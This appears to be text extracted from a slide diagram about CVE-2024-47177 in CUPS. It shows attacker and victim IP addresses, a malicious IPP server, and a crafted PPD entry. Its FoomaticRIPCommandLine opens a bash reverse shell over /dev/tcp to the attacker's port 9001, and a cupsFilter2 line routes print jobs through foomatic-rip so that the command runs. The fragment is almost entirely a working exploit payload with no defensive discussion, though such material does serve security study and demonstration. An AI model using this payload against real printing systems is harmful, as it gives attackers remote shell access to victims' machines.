 192.168.37.142
192.168.37.143
CVE-2024-47177
PPD
IPP server
Victim
*FoomaticRIPCommandLine: "nohup bash -c "bash -i >& /dev/tcp/192.168.37.142/9001 0>&1"&"
*cupsFilter2 : "application/pdf application/vnd.cups-postscript 0 foomatic-rip"